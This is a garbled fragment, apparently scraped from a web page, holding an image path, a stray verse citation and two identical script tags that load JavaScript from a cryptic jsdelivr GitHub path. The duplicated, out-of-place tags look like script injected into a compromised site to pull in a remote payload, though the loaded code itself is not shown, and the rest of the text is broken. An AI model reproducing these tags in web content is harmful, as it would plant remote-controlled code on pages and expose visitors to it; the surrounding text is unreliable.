 (  - Al Imrn-58)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  